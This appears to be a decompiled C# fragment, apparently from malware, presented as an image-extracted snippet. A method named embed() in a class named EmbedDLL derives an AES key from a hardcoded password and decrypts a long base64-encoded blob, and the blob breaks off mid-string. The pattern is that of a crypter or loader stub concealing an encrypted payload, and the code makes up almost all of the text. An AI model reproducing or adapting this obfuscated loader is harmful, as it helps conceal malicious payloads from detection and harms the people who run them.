 namespace EmbedDLL
{
// Token: 0x02000004 RID: 4
internal class Program
{
// Token: 0x06000004 RID: 4 RVA: 0x00002268 File Offset: 0x00000668
private static void embed()
{
byte[] array = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("p0w3r0verwh3lm1ng!"));
string text = new StreamReader(new MemoryStream(Cryptor.AES_Decrypt(Convert.FromBase64String("pxQRI8YJc6jVr3x45Y+ti/tT8W
+3HpQHbcw1yZJQ9goNhoTt2TTRIbFkDsFdmrLwIklux2Tcs42qWV15vEWaGE7NywrhmorgjRarizl08J8eAd7JbR3zzqM5KbX5Vz6lqi51p3G0RGviA59gz1s6GcJ5wwIPCSHk5sidK2XJUUUgTGzWFXuM3QpGIm8XxL93J5HVf52LOfTEb9lBR6md7bIoG2xbZIZ7
kC2nbXlmcHGT49NhP6mwTxfLSTERKP2y5d5kOruBW/xunGBZY9kcvYtTLYmzPtius491SjU5nKHyxg8VwR8VkynD71yf/0Scwz9zKDc9gvwHYwvpt7nGQmWXdtqxqEC6kvLB1XmyXqh94TJOTRVdLEvkrM7GdGQjuuewaCZoUCHabZqXnW/efw/
igNangpSQTnjB4WUqunJkJ0uvgozz/dbPQFYiKc+pwR6H/nS07tk13jZOBbuFkwfYAMHDh82OJ0CXlqW0HjGGzO0fQkUZDX6qQeMYnQqPEn0oJKSQ8IMtIl5wwc0SaMNuIBombhxEXqARDk7f5W0lrksrNEL0Yj6HaSq7yI1GzK6NiotjbV/uaUmuVlkWM473Jct1
+UnreB+f3JlyQ1eRL79NOHORagTY/rBE/gXI+ZgSbSWz05jGDtUBjabGDj1zQuFKfyccg2G3u5yqWnUhAIRaXadE13w1UoM5MHutDY6uk2xFXD5k29uL8S2RmdvD+XL/oA0AnKI6iBXkkMNDdxbf82cciS7mfF0bzLw9S/
wmwj5OFZo0c/4ZgPlM/8Okg9mlJIngWK25f6iTX9p
+JxKw6IywRN5HrQE5DJX0MksGdppW2oXNvEC9wmnzAKr3hLjkAYKdQS4ZqLJlf8d9UVpkfrEzCCX5qwykOfA6vovXJnjYraOFV2SqSBHkrPYu5zFNucq2vRJtIgmPm7vaJvo5nrPxezPZVN1KXu8F/3a888BZ6ut4g+JbDrJZj35
+9qLbsB2p19nij6GyfXvSz8BDakuk6mHOvlUNALG2t3OYtaj8h4zuQvHSUn+XrIF8PgAYECUritoRkrq1ArKlbNsrOoz+FdEUXfDVmQU4ACtxlnkXpDbMZmGFlEkAtI/sMa8g2yB9ffHjGa8YTcw
+WVaszbTLQaEA0xtzHXDlhVXA3rwJ0pJQFTlyjx78GgmMK5EleZtoAWc5awt8c0I59OiK4lR+fp2PKu7BYU2CH/IOkzc9Zzzu1+Ts7M+PIc51aD+Z5Ci6H4ogXufEQjtw8DprZRMK5q2aJ4jsJLQbkskl/WeedJpDuRpMDNsRWHFJ3rH